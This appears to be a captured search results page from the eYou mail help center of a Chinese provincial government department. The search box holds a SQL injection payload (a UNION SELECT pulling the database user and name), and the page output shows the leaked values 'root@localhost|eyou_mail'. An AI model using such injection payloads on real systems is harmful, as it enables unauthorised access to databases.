 | 简体中文 | English
eYou亿邮 帮助中心
问题搜索： 输入问题关键字... 搜 索
帮助导航栏
搜 索 "-1") UNION ALL SELECT 1,2,3,concat(user(),0x7c,database()),5,6,7#"， 共找到 0 条相关问题。 返回首页
root@localhost|eyou_mail
5...
第 -19-0 条，共 0 条问题 首页 « 上一页 下一页 » 尾页
Copyright © 2013 贵州省商务厅